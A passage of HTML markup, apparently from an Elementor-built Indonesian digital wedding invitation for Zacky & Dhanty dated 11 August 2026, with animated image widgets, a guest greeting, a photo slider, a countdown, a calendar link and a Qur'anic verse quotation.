                            <div class="elementor-container elementor-column-gap-default">
                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2663752"
                                    data-id="2663752" data-element_type="column" data-e-type="column">
                                    <div class="elementor-widget-wrap elementor-element-populated">
                                        <div class="elementor-element elementor-element-0159335 animated-slow elementor-widget__width-auto elementor-absolute elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="0159335" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-a67d3b4 animated-slow elementor-widget__width-auto elementor-absolute elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="a67d3b4" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="184" height="178"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-04.png"
                                                        class="attachment-full size-full wp-image-15443" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-8752372 animated-slow elementor-widget__width-auto elementor-absolute e-transform e-transform elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="8752372" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;rotateInDownRight&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="184" height="178"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-04.png"
                                                        class="attachment-full size-full wp-image-15443" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-7b73590 animated-slow elementor-widget__width-auto elementor-absolute img-kanan elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="7b73590" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-91941c1 animated-slow elementor-widget__width-auto elementor-absolute e-transform e-transform elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="91941c1" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;rotateInDownRight&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-61082c6 animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="61082c6" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;rotateInDownLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-78f0a12 elementor-widget__width-auto elementor-absolute animated-slow elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-align-center elementor-invisible elementor-widget elementor-widget-lottie"
                                            data-id="78f0a12" data-element_type="widget" data-e-type="widget"
                                            id="animateScroll"
                                            data-settings="{&quot;source_json&quot;:{&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/2024\/07\/Scroll-Black.json&quot;,&quot;id&quot;:3035,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;loop&quot;:&quot;yes&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;source&quot;:&quot;media_file&quot;,&quot;caption_source&quot;:&quot;none&quot;,&quot;link_to&quot;:&quot;none&quot;,&quot;trigger&quot;:&quot;arriving_to_viewport&quot;,&quot;viewport&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;play_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;start_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;end_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;renderer&quot;:&quot;svg&quot;}"
                                            data-widget_type="lottie.default">
                                            <div class="elementor-widget-container">
                                                <div class="e-lottie__container">
                                                    <div class="e-lottie__animation"></div>
                                                </div>
                                            </div>
                                        </div>
                                        <div data-dce-title-color="#333333"
                                            class="elementor-element elementor-element-a581ba7 animated-slow elementor-invisible elementor-widget elementor-widget-heading"
                                            data-id="a581ba7" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}"
                                            data-widget_type="heading.default">
                                            <div class="elementor-widget-container">
                                                <h2 class="elementor-heading-title elementor-size-default">THE WEDDING
                                                    OF</h2>
                                            </div>
                                        </div>
                                        <div data-dce-title-color="#187E99"
                                            class="elementor-element elementor-element-9607ec7 animated-slow wdsdv-enabled--yes galada elementor-invisible elementor-widget elementor-widget-heading"
                                            data-id="9607ec7" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}"
                                            data-widget_type="heading.default">
                                            <div class="elementor-widget-container">
                                                <h2 class="elementor-heading-title elementor-size-default">Zacky &amp;
                                                    Dhanty</h2>
                                            </div>
                                        </div>
                                        <div data-dce-title-color="#333333"
                                            class="elementor-element elementor-element-88b9202 animated-slow elementor-invisible elementor-widget elementor-widget-heading"
                                            data-id="88b9202" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}"
                                            data-widget_type="heading.default">
                                            <div class="elementor-widget-container">
                                                <h2 class="elementor-heading-title elementor-size-default">Selasa, 11
                                                    Agustus 2026</h2>
                                            </div>
                                        </div>
                                        <div data-dce-text-color="#333333"
                                            class="elementor-element elementor-element-56429c6 elementor-icon-list--layout-inline elementor-align-center animated-slow elementor-list-item-link-full_width elementor-invisible elementor-widget elementor-widget-icon-list"
                                            data-id="56429c6" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
                                            data-widget_type="icon-list.default">
                                            <div class="elementor-widget-container">
                                                <ul class="elementor-icon-list-items elementor-inline-items">
                                                    <li class="elementor-icon-list-item elementor-inline-item">
                                                        <span class="elementor-icon-list-text"></span>
                                                    </li>
                                                    <li class="elementor-icon-list-item elementor-inline-item">
                                                        <span class="elementor-icon-list-text"></span>
                                                    </li>
                                                    <li class="elementor-icon-list-item elementor-inline-item">
                                                        <span class="elementor-icon-list-text"></span>
                                                    </li>
                                                    <li class="elementor-icon-list-item elementor-inline-item">
                                                        <span class="elementor-icon-list-text"></span>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </section>
                    </div>
                </div>
                <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-06711e8"
                    data-id="06711e8" data-element_type="column" data-e-type="column" id="sec_content">
                    <div class="elementor-widget-wrap elementor-element-populated">
                        <section
                            data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-12-bg-01.jpg"
                            class="elementor-section elementor-inner-section elementor-element elementor-element-484efc2 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                            data-id="484efc2" data-element_type="section" data-e-type="section" id="cover"
                            data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-background-overlay"></div>
                            <div class="elementor-container elementor-column-gap-default">
                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a0a7e1e"
                                    data-id="a0a7e1e" data-element_type="column" data-e-type="column">
                                    <div class="elementor-widget-wrap elementor-element-populated">
                                        <div class="elementor-element elementor-element-2a2d407 animated-slow elementor-widget__width-auto elementor-absolute e-transform e-transform elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="2a2d407" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;rotateInDownRight&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="184" height="178"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-04.png"
                                                        class="attachment-full size-full wp-image-15443" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-d204da1 animated-slow elementor-widget__width-auto elementor-absolute e-transform e-transform elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="d204da1" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;rotateInDownRight&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-fad9660 animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="fad9660" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;rotateInDownLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <section
                                            style="background-image:url('./8.jpeg');background-size:cover;background-position:center;min-height:400px;"
                                            class="elementor-section elementor-inner-section elementor-element elementor-element-516811d elementor-section-full_width elementor-section-height-default elementor-section-height-default"
                                            data-id="516811d" data-element_type="section" data-e-type="section"
                                            data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
                                            <div class="elementor-container elementor-column-gap-default">
                                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-21528b2"
                                                    data-id="21528b2" data-element_type="column" data-e-type="column">
                                                    <div class="elementor-widget-wrap"></div>
                                                </div>
                                            </div>
                                        </section>
                                        <div class="elementor-element elementor-element-21bab3c elementor-widget elementor-widget-spacer"
                                            data-id="21bab3c" data-element_type="widget" data-e-type="widget"
                                            data-widget_type="spacer.default">
                                            <div class="elementor-widget-container">
                                                <div class="elementor-spacer">
                                                    <div class="elementor-spacer-inner"></div>
                                                </div>
                                            </div>
                                        </div>
                                        <div data-dce-title-color="#333333"
                                            class="elementor-element elementor-element-6a31456 animated-slow elementor-invisible elementor-widget elementor-widget-heading"
                                            data-id="6a31456" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}"
                                            data-widget_type="heading.default">
                                            <div class="elementor-widget-container">
                                                <h2 class="elementor-heading-title elementor-size-default">THE WEDDING
                                                    OF</h2>
                                            </div>
                                        </div>
                                        <div data-dce-title-color="#187E99"
                                            class="elementor-element elementor-element-197a70c animated-slow wdsdv-enabled--yes galada elementor-invisible elementor-widget elementor-widget-heading"
                                            data-id="197a70c" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
                                            data-widget_type="heading.default">
                                            <div class="elementor-widget-container">
                                                <h2 class="elementor-heading-title elementor-size-default">Zacky &amp;
                                                    Dhanty</h2>
                                            </div>
                                        </div>
                                        <div data-dce-title-color="#333333"
                                            class="elementor-element elementor-element-202caf2 animated-slow elementor-invisible elementor-widget elementor-widget-heading"
                                            data-id="202caf2" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
                                            data-widget_type="heading.default">
                                            <div class="elementor-widget-container">
                                                <h2 class="elementor-heading-title elementor-size-default">Kepada
                                                    Yth.<br>Bapak/Ibu/Saudara/i<br><span id="guest-name"
                                                        style="font-weight: bold; display: block; margin-top: 8px; font-size: 1.15em;">Tamu
                                                        Undangan</span></h2>
                                            </div>
                                        </div>
                                        <div data-dce-title-color="#333333"
                                            class="elementor-element elementor-element-9f040a4 animated-slow elementor-invisible elementor-widget elementor-widget-heading"
                                            data-id="9f040a4" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
                                            data-widget_type="heading.default">
                                            <div class="elementor-widget-container">
                                                <h2 class="elementor-heading-title elementor-size-default">*Mohon maaf
                                                    jika ada kesalahan dalam penulisan nama / gelar.</h2>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-74b986e elementor-widget__width-auto animated-slow elementor-invisible elementor-widget elementor-widget-button"
                                            data-id="74b986e" data-element_type="widget" data-e-type="widget"
                                            id="btn_open" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}"
                                            data-widget_type="button.default">
                                            <div class="elementor-widget-container">
                                                <div class="elementor-button-wrapper">
                                                    <a class="elementor-button elementor-size-sm elementor-animation-shrink"
                                                        role="button">
                                                        <span class="elementor-button-content-wrapper">
                                                            <span class="elementor-button-icon">
                                                                <i aria-hidden="true" class="fas fa-book-open"></i>
                                                            </span>
                                                            <span class="elementor-button-text">Buka Undangan</span>
                                                        </span>
                                                    </a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </section>
                        <section
                            data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-12-bg-01.jpg"
                            class="elementor-section elementor-inner-section elementor-element elementor-element-31c324d elementor-section-height-min-height elementor-section-boxed elementor-section-height-default"
                            data-id="31c324d" data-element_type="section" data-e-type="section"
                            data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
                            <div class="elementor-container elementor-column-gap-default">
                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9b48666"
                                    data-id="9b48666" data-element_type="column" data-e-type="column"
                                    data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                                    <div class="elementor-widget-wrap elementor-element-populated">
                                        <div class="elementor-element elementor-element-4de9fb8 animated-slow elementor-widget__width-auto elementor-absolute elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="4de9fb8" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-48f2e95 animated-slow elementor-widget__width-auto elementor-absolute elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="48f2e95" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="184" height="178"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-04.png"
                                                        class="attachment-full size-full wp-image-15443" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-afb4b3a animated-slow elementor-widget__width-auto elementor-absolute e-transform e-transform elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="afb4b3a" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;rotateInDownRight&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="184" height="178"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-04.png"
                                                        class="attachment-full size-full wp-image-15443" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-3edf9ad animated-slow elementor-widget__width-auto elementor-absolute img-kanan elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="3edf9ad" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-e5dabb8 animated-slow elementor-widget__width-auto elementor-absolute e-transform e-transform elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="e5dabb8" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;rotateInDownRight&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-5687e36 animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="5687e36" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;rotateInDownLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <div data-dce-title-color="#333333"
                                            class="elementor-element elementor-element-93dce08 animated-slow elementor-widget__width-inherit content elementor-invisible elementor-widget elementor-widget-heading"
                                            data-id="93dce08" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:400}"
                                            data-widget_type="heading.default">
                                            <div class="elementor-widget-container">
                                                <p class="elementor-heading-title elementor-size-default">THE WEDDING OF
                                                </p>
                                            </div>
                                        </div>
                                        <section
                                            class="elementor-section elementor-inner-section elementor-element elementor-element-d6fdf5e wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                            data-id="d6fdf5e" data-element_type="section" data-e-type="section"
                                            data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
                                            <div class="elementor-container elementor-column-gap-default">
                                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-69ef232"
                                                    data-id="69ef232" data-element_type="column" data-e-type="column">
                                                    <div class="elementor-widget-wrap elementor-element-populated">
                                                        <section
                                                            class="elementor-section elementor-inner-section elementor-element elementor-element-3795031 elementor-section-full_width animated-slow elementor-section-height-default elementor-section-height-default elementor-invisible"
                                                            data-id="3795031" data-element_type="section"
                                                            data-e-type="section"
                                                            data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;zoomIn&quot;,&quot;animation_delay&quot;:1000}">
                                                            <div
                                                                class="elementor-container elementor-column-gap-default">
                                                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-19b2dc8"
                                                                    data-id="19b2dc8" data-element_type="column"
                                                                    data-e-type="column">
                                                                    <div
                                                                        class="elementor-widget-wrap elementor-element-populated">
                                                                        <section
                                                                            class="elementor-section elementor-inner-section elementor-element elementor-element-b606ed3 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
                                                                            data-id="b606ed3"
                                                                            data-element_type="section"
                                                                            data-e-type="section"
                                                                            data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
                                                                            <div
                                                                                class="elementor-container elementor-column-gap-default">
                                                                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-eccc890"
                                                                                    data-id="eccc890"
                                                                                    data-element_type="column"
                                                                                    data-e-type="column">
                                                                                    <div class="elementor-widget-wrap">
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </section>
                                                                        <section
                                                                            class="elementor-section elementor-inner-section elementor-element elementor-element-8c100e7 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
                                                                            data-id="8c100e7"
                                                                            data-element_type="section"
                                                                            data-e-type="section"
                                                                            data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
                                                                            <div
                                                                                class="elementor-container elementor-column-gap-default">
                                                                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-68063ab"
                                                                                    data-id="68063ab"
                                                                                    data-element_type="column"
                                                                                    data-e-type="column">
                                                                                    <div
                                                                                        class="elementor-widget-wrap elementor-element-populated">
                                                                                        <div
                                                                                            style="position: relative; width: 100%; height: 100%; overflow: hidden; border-radius: 6px;">
                                                                                            <img src="./11.jpeg"
                                                                                                style="position: absolute; top:0; left:0; width:100%; height:100%; object-fit: cover; animation: fadeSliderCover 12s infinite;"
                                                                                                alt="Slide 1" />
                                                                                            <img src="./19.jpeg"
                                                                                                style="position: absolute; top:0; left:0; width:100%; height:100%; object-fit: cover; animation: fadeSliderCover 12s infinite; animation-delay: 4s;"
                                                                                                alt="Slide 2" />
                                                                                            <img src="./20.jpeg"
                                                                                                style="position: absolute; top:0; left:0; width:100%; height:100%; object-fit: cover; animation: fadeSliderCover 12s infinite; animation-delay: 8s;"
                                                                                                alt="Slide 3" />
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </section>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </section>
                                                        <div data-dce-title-color="#187E99"
                                                            class="elementor-element elementor-element-555c1fc animated-slow wdsdv-enabled--yes galada elementor-invisible elementor-widget elementor-widget-heading"
                                                            data-id="555c1fc" data-element_type="widget"
                                                            data-e-type="widget"
                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:800}"
                                                            data-widget_type="heading.default">
                                                            <div class="elementor-widget-container">
                                                                <h2
                                                                    class="elementor-heading-title elementor-size-default">
                                                                    Zacky &amp; Dhanty</h2>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </section>
                                        <div data-dce-title-color="#333333"
                                            class="elementor-element elementor-element-6be91cc animated-slow content elementor-invisible elementor-widget elementor-widget-heading"
                                            data-id="6be91cc" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:1000}"
                                            data-widget_type="heading.default">
                                            <div class="elementor-widget-container">
                                                <p class="elementor-heading-title elementor-size-default">Selasa, 11
                                                    Agustus 2026</p>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-7354219 animated-slow elementor-countdown--label-block elementor-invisible elementor-widget elementor-widget-countdown"
                                            data-id="7354219" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:1200}"
                                            data-widget_type="countdown.default">
                                            <div class="elementor-widget-container">
                                                <div class="elementor-countdown-wrapper" data-date="1786417200">
                                                    <div class="elementor-countdown-item"><span
                                                            class="elementor-countdown-digits elementor-countdown-days"></span>
                                                        <span class="elementor-countdown-label">Hari</span>
                                                    </div>
                                                    <div class="elementor-countdown-item"><span
                                                            class="elementor-countdown-digits elementor-countdown-hours"></span>
                                                        <span class="elementor-countdown-label">Jam</span>
                                                    </div>
                                                    <div class="elementor-countdown-item"><span
                                                            class="elementor-countdown-digits elementor-countdown-minutes"></span>
                                                        <span class="elementor-countdown-label">Menit</span>
                                                    </div>
                                                    <div class="elementor-countdown-item"><span
                                                            class="elementor-countdown-digits elementor-countdown-seconds"></span>
                                                        <span class="elementor-countdown-label">Detik</span>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div data-dce-background-color="#187E99"
                                            class="elementor-element elementor-element-2efaae2 animated-slow elementor-align-center elementor-invisible elementor-widget elementor-widget-wds_calendar"
                                            data-id="2efaae2" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:1400}"
                                            data-widget_type="wds_calendar.default">
                                            <div class="elementor-widget-container">
                                                <div class="elementor-button-wrapper"><a
                                                        href="https://www.google.com/calendar/render?action=TEMPLATE&text=Pernikahan%20Dhanty%20%26%20Zacky&details=Pernikahan%20Novia%20Rahmadhanty%20%26%20Mustafa%20Zacky%2C%20S.M%3Cbr%3E%3Cbr%3ESelasa%2C%2011%20Agustus%202026%3Cbr%3E10%3A00%20WIB%20-%20Selesai&dates=20260811T030000Z%2F20260811T130000Z"
                                                        class="elementor-button-link elementor-button elementor-size-sm elementor-animation-shrink"
                                                        target="_blank" rel="nofollow" role="button"> <span
                                                            class="elementor-button-content-wrapper wds-flexbox">
                                                            <span
                                                                class="elementor-button-icon elementor-align-icon-row">
                                                                <i aria-hidden="true" class="fas fa-calendar-check"></i>
                                                            </span>
                                                            <span class="elementor-button-text">Simpan Tanggal</span>
                                                        </span>
                                                    </a></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-9ca6030 animated-slow elementor-widget__width-auto elementor-view-default elementor-invisible elementor-widget elementor-widget-icon"
                                            data-id="9ca6030" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:1600}"
                                            data-widget_type="icon.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations">
                                                    <div class="elementor-icon-wrapper">
                                                        <div class="elementor-icon">
                                                            <i aria-hidden="true" class="hm hm-arrow-down"></i>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </section>
                        <section data-dce-background-color="#187E99"
                            class="elementor-section elementor-inner-section elementor-element elementor-element-d57c3e8 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                            data-id="d57c3e8" data-element_type="section" data-e-type="section"
                            data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-background-overlay"></div>
                            <div class="elementor-container elementor-column-gap-default">
                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d8f496a"
                                    data-id="d8f496a" data-element_type="column" data-e-type="column">
                                    <div class="elementor-widget-wrap elementor-element-populated">
                                        <div data-dce-title-color="#FFFFFF"
                                            class="elementor-element elementor-element-8591f9e animated-slow content elementor-widget__width-initial elementor-invisible elementor-widget elementor-widget-heading"
                                            data-id="8591f9e" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}"
                                            data-widget_type="heading.default">
                                            <div class="elementor-widget-container">
                                                <p class="elementor-heading-title elementor-size-default">"Dan di antara
                                                    tanda-tanda (kebesaran)-Nya ialah Dia menciptakan pasangan-pasangan
                                                    untukmu dari jenismu sendiri, agar kamu cenderung dan merasa
                                                    tenteram kepadanya, dan Dia menjadikan di antaramu rasa kasih dan
                                                    sayang."</p>
                                            </div>
                                        </div>
                                        <div data-dce-title-color="#FFFFFF"
                                            class="elementor-element elementor-element-33389ca animated-slow content elementor-widget__width-initial elementor-invisible elementor-widget elementor-widget-heading"
                                            data-id="33389ca" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
                                            data-widget_type="heading.default">
